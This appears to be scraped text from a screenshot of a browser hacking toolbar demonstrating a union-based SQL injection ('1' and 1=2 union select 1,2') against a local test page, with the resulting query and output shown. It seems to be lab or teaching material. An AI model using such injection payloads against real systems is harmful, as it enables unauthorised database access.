 INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/index.php?id=1' and 1=2 union select 1,2 %23
Split URL
Execute
Enable Post data Enable Referrer
Your sql query is:
select * from user where `id` = '1' and 1=2 union select 1,2 #'
Your query result is:
2
ArkTeam